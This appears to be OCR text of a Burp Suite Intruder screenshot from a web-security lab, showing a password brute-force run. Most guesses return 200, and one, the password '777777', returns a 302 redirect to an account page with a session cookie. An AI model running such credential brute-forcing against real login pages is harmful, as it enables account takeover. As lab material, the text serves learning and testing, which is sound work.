 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
80 179 love 200 3336
81 180 ashley 200 3336
82 181 nicole 200 3336
83 182 chelsea 200 3336
84 183 biteme 200 3336
85 184 matthew 200 3336
86 185 access 200 3336
87 186 yankees 200 3336
88 187 987654321 200 3336
89 188 dallas 200 3336
90 189 austin 200 3336
91 190 thunder 200 3336
92 191 taylor 200 3336
93 192 matrix 200 3336
94 193 mobilemail 200 3336
95 194 mom 200 3336
96 195 monitor 200 3336
97 196 monitoring 200 3336
98 197 montana 200 3336
99 198 moon 200 3336
100 199 moscow 200 3336
69 168 777777 302 189
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=asterix
3 Set-Cookie: session=O6kOuDwKDM1k5kLmsG1gNTqfdNygJoB1; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7